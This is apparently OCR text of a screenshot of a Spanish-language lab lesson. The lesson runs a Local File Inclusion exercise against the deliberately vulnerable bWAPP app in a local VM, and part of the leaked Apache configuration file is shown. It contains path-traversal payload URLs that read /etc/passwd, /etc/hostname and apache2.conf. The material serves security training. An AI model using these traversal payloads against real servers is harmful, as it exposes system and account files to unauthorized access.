 BEE BOX2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System
bWAPP - Missing Functional Level Access Control - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/rlfi.php?language=../../../../etc/apache2/apache2.conf&action=go
bWAPP - SQL Injection
bWAPP - Missing Functional L...
Select a language: English Go
# # Based upon the NCSA server configuration files originally by Rob McCool. # # This is the main Apache server
configuration file. It contains the # configuration directives that give the server its instructions. # See
http://httpd.apache.org/docs/2.2/ for detailed information about # the directives. # # Do NOT simply read the
instructions in here without understanding # what they do. They're here only as hints or reminders. If you are unsure
# consult the online docs. You have been warned. # # The configuration directives are grouped into three basic
sections: # 1. Directives that control the operation of the Apache server process as a # whole (the 'global
environment'). # 2. Directives that define the parameters of the 'main' or 'default' server, # which responds to
requests that aren't handled by a virtual host. # These directives also provide default values for the settings # of all
virtual hosts. # 3. Settings for virtual hosts, which allow Web requests to be sent to # different IP addresses or
hostnames and have them handled by the # same Apache server process. # # Configuration and logfile names: If the
filenames you specify for many # of the server's control files begin with "/" (or "drive:/" for Win32), the # server will
use that explicit path. If the filenames do *not* begin # with "/", the value of ServerRoot is prepended -- so "/var/log
/apache2/foo.log" # with ServerRoot set to "" will be interpreted by the # server as "//var/log/apache2/foo.log". # ###
Section 1: Global Environment # # The directives in this section affect the overall operation of Apache, # such as the
number of concurrent requests it can handle or where it # can find its configuration files. # # # ServerRoot: The top of
the directory tree under which the server's # configuration, error, and log files are kept. # # NOTE! If you intend to
place this on an NFS (or otherwise network) # mounted filesystem then please read the LockFile documentation
(available # at ); # you will save yourself a lot of trouble. # # Do NOT add a slash at the end of the directory path. #
ServerRoot "/etc/apache2" # # The accept serialization lock file MUST BE STORED ON A LOCAL DISK. # # #
LockFile /var/lock/apache2/accept.lock # # # # PidFile: The file in which the server should record its process #
identification number when it starts. # This needs to be set in /etc/apache2/envvars # PidFile ${APACHE_PID_FILE}
# # Timeout: The number of seconds before receives and sends time out. # Timeout 300 # # KeepAlive: Whether or
not to allow persistent connections (more than # one request per connection). Set to "Off" to deactivate. # KeepAlive
On # # MaxKeepAliveRequests: The maximum number of requests to allow # during a persistent connection. Set to
0 to allow an unlimited amount. # We recommend you leave this number high, for maximum performance. #
MaxKeepAliveRequests 100 # # KeepAliveTimeout: Number of seconds to wait for the next request from the # same
client on the same connection. # KeepAliveTimeout 15 ## ## Server-Pool Size Regulation (MPM specific) ## #
bWAPP is licensed under © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solu
Done
bWAPP - Missing Func...
CTRL DERECHA
4Geeks
installing-windows-on-virt
Learnpack: Learn fast
localhost:3000/#currentExercise=5&language=es
Modifica el parámetro language para intentar incluir un archivo del sistema. Por ejemplo:
http://<tu_ip>/bWAPP/rlfi.php?language=../../../../etc/passwd&action=go
Cuando estás realizando un ataque de Local File Inclusion (LFI), el objetivo es incluir archivos que están
almacenados en el servidor (donde está alojado la página que quieres atacar). En este caso, intentaremos acceder
al archivo /etc/passwd, que es un archivo común en servidores Linux y que contienen información sobre los
usuarios del sistema. Al modificar el parámetro language, estás tratando de incluir un archivo del servidor donde
se ejecuta bWAPP. En este caso, cuando colocas ../../../../etc/passwd en la URL, el navegador envía esa solicitud
al servidor, y si la vulnerabilidad de LFI existe, el servidor incluye el contenido del archivo /etc/passwd y te lo
muestra en la página web.
bWAPP - Missing Functional Level Access Control - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/rlfi.php?language=../../../../etc/passwd&action=go
bWAPP - Missing Functional Leve...
bWAPP
an extremely buggy web app !
Choose your bug
bWAPP v2.2 Hack
Set your security level
low Set Current low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
Exploración Adicional de vulnerabilidades
Una vez confirmado el LFI, explora otros archivos sensibles del sistema. Algunos ejemplos incluyen:
• Nombre del servidor de bWAPP:
http://<tu_ip>/bWAPP/rlfi.php?language=../../../../etc/hostname&action=go
• Configuración principal de Apache.:
http://<tu_ip>/bWAPP/rlfi.php?language=../../../../etc/apache2/apache2.conf&action=go
Si lograste los resultados esperados, ¡felicitaciones! ve a la siguiente leccion →
Lluvia intensa
Mañana
Búsqueda
20:01
08/10/2024